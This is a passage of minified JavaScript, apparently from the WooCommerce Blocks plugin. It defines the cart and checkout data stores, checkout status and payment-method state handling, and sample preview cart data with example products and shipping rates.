r=e.cartItemsPendingQuantity.filter(e=>e!==t.cartItemKey);t.isPendingQuantity&&t.cartItemKey&&r.push(t.cartItemKey),e={...e,cartItemsPendingQuantity:r};break;case"RECEIVE_REMOVED_ITEM":const n=e.cartItemsPendingDelete.filter(e=>e!==t.cartItemKey);t.isPendingDelete&&t.cartItemKey&&n.push(t.cartItemKey),e={...e,cartItemsPendingDelete:n};break;case"RECEIVE_CART_ITEM":e={...e,errors:L,cartData:{...e.cartData,items:Mt(e.cartData.items,t)}};break;case"UPDATING_CUSTOMER_DATA":e={...e,metaData:{...e.metaData,updatingCustomerData:!!t.isResolving}};break;case"UPDATING_SELECTED_SHIPPING_RATE":e={...e,metaData:{...e.metaData,updatingSelectedRate:!!t.isResolving}};break;case"SET_IS_CART_DATA_STALE":e={...e,metaData:{...e.metaData,isCartDataStale:t.isCartDataStale}}}return e},actions:l,controls:O.controls,selectors:u,resolvers:d,__experimentalUseThunks:!0});fr.subscribe(()=>{const e=Object(T.select)(we.b);if(!e.hasFinishedResolution("getCartData"))return;const t=e.getCustomerData();if(!_r)return pr=t,void(_r=!0);const r=lr(pr.billingAddress,t.billingAddress),n=lr(pr.shippingAddress,t.shippingAddress);r&&(mr.billingAddress=[...mr.billingAddress,...dr(pr.billingAddress,t.billingAddress)]),n&&(mr.shippingAddress=[...mr.shippingAddress,...dr(pr.shippingAddress,t.shippingAddress)]),pr=t,(mr.billingAddress.length||mr.shippingAddress.length)&&hr()}),document.body.addEventListener("focusout",e=>{e.target&&e.target instanceof Element&&"input"===e.target.tagName.toLowerCase()&&hr.flush()});const br=fr.subscribe(async()=>{await Er()&&(br(),fr.subscribe(yr))}),Sr=we.b;let vr;!function(e){e.IDLE="idle",e.COMPLETE="complete",e.BEFORE_PROCESSING="before_processing",e.PROCESSING="processing",e.AFTER_PROCESSING="after_processing"}(vr||(vr={}));const Tr={order_id:0,customer_id:0,billing_address:{},shipping_address:{},...Object(jt.getSetting)("checkoutData",{})||{}};var Or;const Ar=Object(jt.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),Pr=Ar.pluginUrl+"images/",Rr=(Ar.pluginUrl,Ar.buildPhase,null===(Or=jt.STORE_PAGES.shop)||void 0===Or||Or.permalink,jt.STORE_PAGES.checkout.id,jt.STORE_PAGES.checkout.permalink,jt.STORE_PAGES.privacy.permalink,jt.STORE_PAGES.privacy.title,jt.STORE_PAGES.terms.permalink,jt.STORE_PAGES.terms.title,jt.STORE_PAGES.cart.id,jt.STORE_PAGES.cart.permalink,jt.STORE_PAGES.myaccount.permalink?jt.STORE_PAGES.myaccount.permalink:Object(jt.getSetting)("wpLoginUrl","/wp-login.php"),Object(jt.getSetting)("shippingCountries",{}),Object(jt.getSetting)("allowedCountries",{}),Object(jt.getSetting)("shippingStates",{}),Object(jt.getSetting)("allowedStates",{}),Object(jt.getSetting)("localPickupEnabled",!1)),wr=Object(jt.getSetting)("collectableMethodIds",[]),Ir=e=>e.customerId,Cr=e=>e.orderId,kr=e=>e.orderNotes,Dr=e=>e.redirectUrl,Mr=e=>e.useShippingAsBilling,jr=e=>e.extensionData,Nr=e=>e.shouldCreateAccount,xr=e=>e.status,Lr=e=>e.hasError,Ur=e=>!!e.orderId,Yr=e=>e.status===vr.COMPLETE,Hr=e=>e.status===vr.IDLE,Vr=e=>e.status===vr.BEFORE_PROCESSING,Br=e=>e.status===vr.AFTER_PROCESSING,Gr=e=>e.status===vr.PROCESSING,qr=e=>e.calculatingCount>0,Fr=e=>{if(void 0===e.prefersCollection){const e=Object(T.select)(we.b).getShippingRates();if(!e||!e.length)return!1;const r=e[0].shipping_rates.find(e=>e.selected);if(Object(tt.b)(r,"method_id")&&Nt(r.method_id))return t=null==r?void 0:r.method_id,!!Rr&&(Array.isArray(t)?!!t.find(e=>wr.includes(e)):wr.includes(t))}var t;return e.prefersCollection},$r=e=>Object(tt.a)(e)&&Object(tt.b)(e,"type"),Kr=async(e,t,r)=>{const n=[],i=Object(ir.a)(e,t);for(const e of i)try{const t=await Promise.resolve(e.callback(r));if(!$r(t))continue;if(!t.hasOwnProperty("type"))throw new Error("Returned objects from event emitter observers must return an object with a type property");if(Object(ir.b)(t)||Object(ir.c)(t))return n.push(t),n;n.push(t)}catch(e){return console.error(e),n.push({type:ir.f.ERROR}),n}return n};let zr;r(0),function(e){e.ADD_EVENT_CALLBACK="add_event_callback",e.REMOVE_EVENT_CALLBACK="remove_event_callback"}(zr||(zr={}));const Qr=e=>t=>{let{dispatch:r}=t;const n=(e=>{const t={message:"",paymentStatus:"not set",redirectUrl:"",paymentDetails:{}};return"payment_result"in e&&(t.paymentStatus=e.payment_result.payment_status,t.redirectUrl=e.payment_result.redirect_url,e.payment_result.hasOwnProperty("payment_details")&&Array.isArray(e.payment_result.payment_details)&&e.payment_result.payment_details.forEach(e=>{let{key:r,value:n}=e;t.paymentDetails[r]=Object(ot.decodeEntities)(n)})),"message"in e&&(t.message=Object(ot.decodeEntities)(e.message)),!t.message&&"data"in e&&"status"in e.data&&e.data.status>299&&(t.message=Object(P.__)("Something went wrong. Please contact us to get assistance.","woo-gutenberg-products-block")),t})(e);r.__internalSetRedirectUrl((null==n?void 0:n.redirectUrl)||""),Object(T.dispatch)(gr.b).__internalSetPaymentResult(n),r.__internalSetAfterProcessing()},Xr=e=>{let{observers:t,setValidationErrors:r}=e;return e=>{let{dispatch:n,registry:i}=e;const{createErrorNotice:o}=i.dispatch(v.store);((e,t)=>{const r=Object(T.select)("core/notices").getNotices(void 0),{removeNotice:n}=Object(T.dispatch)("core/notices");r.filter(e=>"error"===e.status).forEach(e=>n(e.id,void 0))})(),(async(e,t,r)=>{const n=Object(ir.a)(e,"checkout_validation"),i=[];for(const e of n)try{const t=await Promise.resolve(e.callback(r));"object"==typeof t&&i.push(t)}catch(e){console.error(e)}return!i.length||i})(t,0,{}).then(e=>{!0!==e?(Array.isArray(e)&&e.forEach(e=>{let{errorMessage:t,validationErrors:n,context:i="wc/checkout"}=e;o(t,{context:i}),r(n)}),n.__internalSetIdle(),n.__internalSetHasError()):n.__internalSetProcessing()})}},Wr=e=>{let{observers:t,notices:r}=e;return e=>{let{select:n,dispatch:i,registry:o}=e;const{createErrorNotice:a}=o.dispatch(v.store),s={redirectUrl:n.getRedirectUrl(),orderId:n.getOrderId(),customerId:n.getCustomerId(),orderNotes:n.getOrderNotes(),processingResponse:Object(T.select)(gr.b).getPaymentResult()};n.hasError()?Kr(t,"checkout_fail",s).then(e=>{(e=>{let{observerResponses:t,notices:r,dispatch:n,createErrorNotice:i,data:o}=e;const a=(e=>{let{observerResponses:t,createErrorNotice:r}=e,n=null;return t.forEach(e=>{if((Object(ir.b)(e)||Object(ir.c)(e))&&e.message&&Nt(e.message)){const t=e.messageContext&&Nt(e.messageContext)?{context:e.messageContext}:void 0;n=e,r(e.message,t)}}),n})({observerResponses:t,createErrorNotice:i});if(null!==a)Object(ir.g)(a)?n.__internalSetIdle():n.__internalSetComplete(a);else{var s;if(!(r.checkoutNotices.some(e=>"error"===e.status)||r.expressPaymentNotices.some(e=>"error"===e.status)||r.paymentNotices.some(e=>"error"===e.status)))i((null===(s=o.processingResponse)||void 0===s?void 0:s.message)||Object(P.__)("Something went wrong. Please contact us to get assistance.","woo-gutenberg-products-block"),{id:"checkout",context:"wc/checkout"});n.__internalSetIdle()}})({observerResponses:e,notices:r,dispatch:i,createErrorNotice:a,data:s})}):Kr(t,"checkout_success",s).then(e=>{(e=>{let{observerResponses:t,dispatch:r,createErrorNotice:n}=e,i=null,o=null;if(t.forEach(e=>{Object(ir.d)(e)&&(i=e),(Object(ir.b)(e)||Object(ir.c)(e))&&(o=e)}),i&&!o)r.__internalSetComplete(i);else if(Object(tt.a)(o)){if(o.message&&Nt(o.message)){const e=o.messageContext&&Nt(o.messageContext)?{context:o.messageContext}:void 0;n(o.message,e)}Object(ir.g)(o)?r.__internalSetHasError(!0):r.__internalSetComplete(o)}else r.__internalSetComplete()})({observerResponses:e,dispatch:i,createErrorNotice:a})})}},Zr=()=>({type:"SET_IDLE"}),Jr=()=>({type:"SET_BEFORE_PROCESSING"}),en=()=>({type:"SET_CHECKOUT_IS_PROCESSING"}),tn=()=>({type:"SET_AFTER_PROCESSING"}),rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:"SET_CHECKOUT_COMPLETE",data:e}},nn=e=>({type:"SET_REDIRECT_URL",redirectUrl:e}),on=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"SET_CHECKOUT_HAS_ERROR",hasError:e}},an=()=>({type:"INCREMENT_CALCULATING"}),sn=()=>({type:"DECREMENT_CALCULATING"}),cn=e=>({type:"SET_CHECKOUT_CUSTOMER_ID",customerId:e}),un=e=>({type:"SET_USE_SHIPPING_AS_BILLING",useShippingAsBilling:e}),ln=e=>({type:"SET_SHOULD_CREATE_ACCOUNT",shouldCreateAccount:e}),dn=e=>({type:"SET_CHECKOUT_ORDER_NOTES",orderNotes:e}),pn=e=>({type:"SET_PREFERS_COLLECTION",prefersCollection:e}),mn=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return{type:"SET_EXTENSION_DATA",extensionData:t,namespace:e,replace:r}},hn={redirectUrl:"",status:vr.PRISTINE,hasError:!1,orderId:Tr.order_id,customerId:Tr.customer_id,calculatingCount:0,orderNotes:"",useShippingAsBilling:(gn=Tr.billing_address,En=Tr.shipping_address,Object.keys(jt.defaultAddressFields).every(e=>gn[e]===En[e])),shouldCreateAccount:!1,prefersCollection:void 0,extensionData:{}};var gn,En;const yn={reducer:function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:hn,r=arguments.length>1?arguments[1]:void 0,n=t;switch(r.type){case"SET_IDLE":n=t.status!==vr.IDLE?{...t,status:vr.IDLE}:t;break;case"SET_REDIRECT_URL":n=void 0!==r.redirectUrl&&r.redirectUrl!==t.redirectUrl?{...t,redirectUrl:r.redirectUrl}:t;break;case"SET_CHECKOUT_COMPLETE":n={...t,status:vr.COMPLETE,redirectUrl:"string"==typeof(null===(e=r.data)||void 0===e?void 0:e.redirectUrl)?r.data.redirectUrl:t.redirectUrl};break;case"SET_CHECKOUT_IS_PROCESSING":n={...t,status:vr.PROCESSING,hasError:!1};break;case"SET_BEFORE_PROCESSING":n={...t,status:vr.BEFORE_PROCESSING,hasError:!1};break;case"SET_AFTER_PROCESSING":n={...t,status:vr.AFTER_PROCESSING};break;case"SET_CHECKOUT_HAS_ERROR":n={...t,hasError:r.hasError,status:t.status===vr.PROCESSING||t.status===vr.BEFORE_PROCESSING?vr.IDLE:t.status};break;case"INCREMENT_CALCULATING":n={...t,calculatingCount:t.calculatingCount+1};break;case"DECREMENT_CALCULATING":n={...t,calculatingCount:Math.max(0,t.calculatingCount-1)};break;case"SET_CHECKOUT_CUSTOMER_ID":void 0!==r.customerId&&(n={...t,customerId:r.customerId});break;case"SET_USE_SHIPPING_AS_BILLING":void 0!==r.useShippingAsBilling&&r.useShippingAsBilling!==t.useShippingAsBilling&&(n={...t,useShippingAsBilling:r.useShippingAsBilling});break;case"SET_SHOULD_CREATE_ACCOUNT":void 0!==r.shouldCreateAccount&&r.shouldCreateAccount!==t.shouldCreateAccount&&(n={...t,shouldCreateAccount:r.shouldCreateAccount});break;case"SET_PREFERS_COLLECTION":void 0!==r.prefersCollection&&r.prefersCollection!==t.prefersCollection&&(n={...t,prefersCollection:r.prefersCollection});break;case"SET_CHECKOUT_ORDER_NOTES":void 0!==r.orderNotes&&t.orderNotes!==r.orderNotes&&(n={...t,orderNotes:r.orderNotes});break;case"SET_EXTENSION_DATA":void 0!==r.extensionData&&void 0!==r.namespace&&(n={...t,extensionData:{...t.extensionData,[r.namespace]:r.replace?r.extensionData:{...t.extensionData[r.namespace],...r.extensionData}}})}return n},selectors:m,actions:h,__experimentalUseThunks:!0},fn=Object(T.createReduxStore)("wc/store/checkout",yn);Object(T.register)(fn);const bn="wc/store/checkout",Sn={status:gr.a.IDLE,activePaymentMethod:"",activeSavedToken:"",availablePaymentMethods:{},availableExpressPaymentMethods:{},savedPaymentMethods:Object(jt.getSetting)("customerPaymentMethods",{}),paymentMethodData:{},paymentResult:null,paymentMethodsInitialized:!1,expressPaymentMethodsInitialized:!1,shouldSavePaymentMethod:!1};let vn;var Tn;(Tn=vn||(vn={})).SET_PAYMENT_IDLE="SET_PAYMENT_IDLE",Tn.SET_EXPRESS_PAYMENT_STARTED="SET_EXPRESS_PAYMENT_STARTED",Tn.SET_PAYMENT_READY="SET_PAYMENT_READY",Tn.SET_PAYMENT_PROCESSING="SET_PAYMENT_PROCESSING",Tn.SET_PAYMENT_ERROR="SET_PAYMENT_ERROR",Tn.SET_PAYMENT_METHODS_INITIALIZED="SET_PAYMENT_METHODS_INITIALIZED",Tn.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED="SET_EXPRESS_PAYMENT_METHODS_INITIALIZED",Tn.SET_ACTIVE_PAYMENT_METHOD="SET_ACTIVE_PAYMENT_METHOD",Tn.SET_SHOULD_SAVE_PAYMENT_METHOD="SET_SHOULD_SAVE_PAYMENT_METHOD",Tn.SET_AVAILABLE_PAYMENT_METHODS="SET_AVAILABLE_PAYMENT_METHODS",Tn.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS="SET_AVAILABLE_EXPRESS_PAYMENT_METHODS",Tn.REMOVE_AVAILABLE_PAYMENT_METHOD="REMOVE_AVAILABLE_PAYMENT_METHOD",Tn.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD="REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD",Tn.INITIALIZE_PAYMENT_METHODS="INITIALIZE_PAYMENT_METHODS",Tn.SET_PAYMENT_METHOD_DATA="SET_PAYMENT_METHOD_DATA",Tn.SET_PAYMENT_RESULT="SET_PAYMENT_RESULT";const On=e=>Object.fromEntries(e.map(e=>{var t;let{package_id:r,shipping_rates:n}=e;return[r,(null===(t=n.find(e=>e.selected))||void 0===t?void 0:t.rate_id)||""]}));var An=r(23);const Pn=[{destination:{address_1:"",address_2:"",city:"",state:"",postcode:"",country:""},package_id:0,name:Object(P.__)("Shipping","woo-gutenberg-products-block"),items:[{key:"33e75ff09dd601bbe69f351039152189",name:Object(P._x)("Beanie with Logo","example product in Cart Block","woo-gutenberg-products-block"),quantity:2},{key:"6512bd43d9caa6e02c990b0a82652dca",name:Object(P._x)("Beanie","example product in Cart Block","woo-gutenberg-products-block"),quantity:1}],shipping_rates:[{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:Object(P.__)("Flat rate shipping","woo-gutenberg-products-block"),description:"",delivery_time:"",price:"500",taxes:"0",rate_id:"flat_rate:0",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!0},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:Object(P.__)("Free shipping","woo-gutenberg-products-block"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"free_shipping:1",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!1},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:Object(P.__)("Local pickup","woo-gutenberg-products-block"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:1",instance_id:1,meta_data:[{key:"pickup_location",value:"New York"},{key:"pickup_address",value:"123 Easy Street, New York, 12345"}],method_id:"pickup_location",selected:!1},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:Object(P.__)("Local pickup","woo-gutenberg-products-block"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:2",instance_id:1,meta_data:[{key:"pickup_location",value:"Los Angeles"},{key:"pickup_address",value:"123 Easy Street, Los Angeles, California, 90210"}],method_id:"pickup_location",selected:!1}]}],Rn=Object(jt.getSetting)("displayCartPricesIncludingTax",!1),wn={coupons:[],shipping_rates:Object(jt.getSetting)("shippingMethodsExist",!1)||Object(jt.getSetting)("localPickupEnabled",!1)?Pn:[],items:[{key:"1",id:1,quantity:2,catalog_visibility:"visible",name:Object(P.__)("Beanie","woo-gutenberg-products-block"),summary:Object(P.__)("Beanie","woo-gutenberg-products-block"),short_description:Object(P.__)("Warm hat for winter","woo-gutenberg-products-block"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.",sku:"woo-beanie",permalink:"https://example.org",low_stock_remaining:2,backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:10,src:Pr+"previews/beanie.jpg",thumbnail:Pr+"previews/beanie.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:Object(P.__)("Color","woo-gutenberg-products-block"),value:Object(P.__)("Yellow","woo-gutenberg-products-block")},{attribute:Object(P.__)("Size","woo-gutenberg-products-block"),value:Object(P.__)("Small","woo-gutenberg-products-block")}],prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"12000":"10000",regular_price:Rn?"12000":"10000",sale_price:Rn?"12000":"10000",price_range:null,raw_prices:{precision:6,price:Rn?"12000000":"10000000",regular_price:Rn?"12000000":"10000000",sale_price:Rn?"12000000":"10000000"}},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",line_subtotal:"2000",line_subtotal_tax:"400",line_total:"2000",line_total_tax:"400"},extensions:{},item_data:[]},{key:"2",id:2,quantity:1,catalog_visibility:"visible",name:Object(P.__)("Cap","woo-gutenberg-products-block"),summary:Object(P.__)("Cap","woo-gutenberg-products-block"),short_description:Object(P.__)("Lightweight baseball cap","woo-gutenberg-products-block"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.",sku:"woo-cap",low_stock_remaining:null,permalink:"https://example.org",backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:11,src:Pr+"previews/cap.jpg",thumbnail:Pr+"previews/cap.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:Object(P.__)("Color","woo-gutenberg-products-block"),value:Object(P.__)("Orange","woo-gutenberg-products-block")}],prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"2400":"2000",regular_price:Rn?"2400":"2000",sale_price:Rn?"2400":"2000",price_range:null,raw_prices:{precision:6,price:Rn?"24000000":"20000000",regular_price:Rn?"24000000":"20000000",sale_price:Rn?"24000000":"20000000"}},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",line_subtotal:"2000",line_subtotal_tax:"400",line_total:"2000",line_total_tax:"400"},extensions:{},item_data:[]}],cross_sells:[{id:1,name:Object(P.__)("Polo","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-polo",short_description:Object(P.__)("Polo","woo-gutenberg-products-block"),description:Object(P.__)("Polo","woo-gutenberg-products-block"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"24000":"20000",regular_price:Rn?"24000":"20000",sale_price:Rn?"12000":"10000",price_range:null},price_html:"",average_rating:"4.5",review_count:2,images:[{id:17,src:Pr+"previews/polo.jpg",thumbnail:Pr+"previews/polo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:2,name:Object(P.__)("Long Sleeve Tee","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-long-sleeve-tee",short_description:Object(P.__)("Long Sleeve Tee","woo-gutenberg-products-block"),description:Object(P.__)("Long Sleeve Tee","woo-gutenberg-products-block"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"30000":"25000",regular_price:Rn?"30000":"25000",sale_price:Rn?"30000":"25000",price_range:null},price_html:"",average_rating:"4",review_count:2,images:[{id:17,src:Pr+"previews/long-sleeve-tee.jpg",thumbnail:Pr+"previews/long-sleeve-tee.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:3,name:Object(P.__)("Hoodie with Zipper","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-zipper",short_description:Object(P.__)("Hoodie with Zipper","woo-gutenberg-products-block"),description:Object(P.__)("Hoodie with Zipper","woo-gutenberg-products-block"),on_sale:!0,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"15000":"12500",regular_price:Rn?"30000":"25000",sale_price:Rn?"15000":"12500",price_range:null},price_html:"",average_rating:"1",review_count:2,images:[{id:17,src:Pr+"previews/hoodie-with-zipper.jpg",thumbnail:Pr+"previews/hoodie-with-zipper.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:4,name:Object(P.__)("Hoodie with Logo","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-logo",short_description:Object(P.__)("Polo","woo-gutenberg-products-block"),description:Object(P.__)("Polo","woo-gutenberg-products-block"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"4500":"4250",regular_price:Rn?"4500":"4250",sale_price:Rn?"4500":"4250",price_range:null},price_html:"",average_rating:"5",review_count:2,images:[{id:17,src:Pr+"previews/hoodie-with-logo.jpg",thumbnail:Pr+"previews/hoodie-with-logo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:5,name:Object(P.__)("Hoodie with Pocket","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-pocket",short_description:Object(P.__)("Hoodie with Pocket","woo-gutenberg-products-block"),description:Object(P.__)("Hoodie with Pocket","woo-gutenberg-products-block"),on_sale:!0,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"3500":"3250",regular_price:Rn?"4500":"4250",sale_price:Rn?"3500":"3250",price_range:null},price_html:"",average_rating:"3.75",review_count:4,images:[{id:17,src:Pr+"previews/hoodie-with-pocket.jpg",thumbnail:Pr+"previews/hoodie-with-pocket.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:6,name:Object(P.__)("T-Shirt","woo-gutenberg-products-block"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-t-shirt",short_description:Object(P.__)("T-Shirt","woo-gutenberg-products-block"),description:Object(P.__)("T-Shirt","woo-gutenberg-products-block"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:Rn?"1800":"1500",regular_price:Rn?"1800":"1500",sale_price:Rn?"1800":"1500",price_range:null},price_html:"",average_rating:"3",review_count:2,images:[{id:17,src:Pr+"previews/tshirt.jpg",thumbnail:Pr+"previews/tshirt.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}}],fees:[{id:"fee",name:Object(P.__)("Fee","woo-gutenberg-products-block"),totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",total:"100",total_tax:"20"}}],items_count:3,items_weight:0,needs_payment:!0,needs_shipping:Object(jt.getSetting)("shippingEnabled",!0),has_calculated_shipping:!0,shipping_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billing_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",email:"",phone:""},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",total_items:"4000",total_items_tax:"800",total_fees:"100",total_fees_tax:"20",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_tax:"820",total_price:"4920",tax_lines:[{name:Object(P.__)("Sales tax","woo-gutenberg-products-block"),rate:"20%",price:"820"}]},errors:[],payment_methods:["cod","bacs","cheque"],payment_requirements:["products"],extensions:{}},In=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const{createErrorNotice:n}=Object(T.dispatch)("core/notices"),i=r?ir.e.EXPRESS_PAYMENTS:ir.e.PAYMENTS,o=Object(P.sprintf)(
/* translators: %s the id of the payment method being registered (bank transfer, cheque...) */
Object(P.__)("There was an error registering the payment method with id '%s': ","woo-gutenberg-products-block"),e.paymentMethodId);n(`${o} ${t}`,{context:i,id:`wc-${e.paymentMethodId}-registration-error`})},Cn=async function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const t=!!Object(T.select)("core/editor");let r={};const n=e?Object(An.getExpressPaymentMethods)():Object(An.getPaymentMethods)(),i=e=>{const{name:t}=e;r={...r,[e.name]:{name:t}}};let o={},a={};if(t)o={cartCoupons:wn.coupons,cartItems:wn.items,crossSellsProducts:wn.cross_sells,cartFees:wn.fees,cartItemsCount:wn.items_count,cartItemsWeight:wn.items_weight,cartNeedsPayment:wn.needs_payment,cartNeedsShipping:wn.needs_shipping,cartItemErrors:x,cartTotals:wn.totals,cartIsLoading:!1,cartErrors:L,billingData:Ie.cartData.billingAddress,billingAddress:Ie.cartData.billingAddress,shippingAddress:Ie.cartData.shippingAddress,extensions:V,shippingRates:wn.shipping_rates,isLoadingRates:!1,cartHasCalculatedShipping:wn.has_calculated_shipping,paymentRequirements:wn.payment_requirements,receiveCart:()=>{}},a={cart:o,cartTotals:o.totals,cartNeedsShipping:o.needsShipping,billingData:o.billingAddress,billingAddress:o.billingAddress,shippingAddress:o.shippingAddress,selectedShippingMethods:On(o.shippingRates),paymentMethods:wn.payment_methods,paymentRequirements:o.paymentRequirements};else{const e=Object(T.select)(we.b),t=e.getCartData(),r=e.getCartErrors(),n=e.getCartTotals(),i=!e.hasFinishedResolution("getCartData"),s=e.isCustomerDataUpdating(),c=On(t.shippingRates);o={cartCoupons:t.coupons,cartItems:t.items,crossSellsProducts:t.crossSells,cartFees:t.fees,cartItemsCount:t.itemsCount,cartItemsWeight:t.itemsWeight,cartNeedsPayment:t.needsPayment,cartNeedsShipping:t.needsShipping,cartItemErrors:t.errors,cartTotals:n,cartIsLoading:i,cartErrors:r,billingData:Ht(t.billingAddress),billingAddress:Ht(t.billingAddress),shippingAddress:Ht(t.shippingAddress),extensions:t.extensions,shippingRates:t.shippingRates,isLoadingRates:s,cartHasCalculatedShipping:t.hasCalculatedShipping,paymentRequirements:t.paymentRequirements,receiveCart:Object(T.dispatch)(we.b).receiveCart},a={cart:o,cartTotals:t.totals,cartNeedsShipping:t.needsShipping,billingData:t.billingAddress,billingAddress:t.billingAddress,shippingAddress:t.shippingAddress,selectedShippingMethods:c,paymentMethods:t.paymentMethods,paymentRequirements:t.paymentRequirements}}const s=e?Object.keys(n):Array.from(new 